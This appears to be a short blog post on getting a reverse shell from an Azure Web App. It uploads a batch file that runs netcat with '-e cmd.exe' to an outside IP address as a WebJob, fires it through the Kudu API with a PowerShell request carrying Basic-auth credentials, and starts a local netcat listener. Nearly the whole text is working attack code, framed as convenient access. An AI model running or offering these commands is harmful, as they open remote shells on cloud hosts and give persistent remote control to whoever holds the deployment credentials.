Reverse shell from Azure Web App via Web Hook
In this article I present idea about running NetCat in Web App and in this way access to the shell. If you need it to work this solution can be more comfortable. Just create start.bat like this:
d:\home\site\wwwroot\nc.exe 40.113.139.194 443 -e cmd.exe
and upload it as a WebJob to the Web App.


And in this way, you can always invoke it using and make connection to the shell:
$username = “`$webapprg09”
$password = “vzcXNeXmoltECLoALtLrYeincorect”
$base64AuthInfo = [Convert]::ToBase64String([Text.Encoding]::ASCII.GetBytes((“{0}:{1}” -f $username, $password)))
$userAgent = “powershell/1.0”
$apiUrl = “https://webapprg09.scm.azurewebsites.net/api/triggeredwebjobs/reverse/run”
Invoke-WebRequest -Uri $apiUrl -Headers @{Authorization=(“Basic {0}” -f $base64AuthInfo)} -UserAgent $userAgent -Method POST -Debug
First, you need to invoke server using:
netcat -l -p 443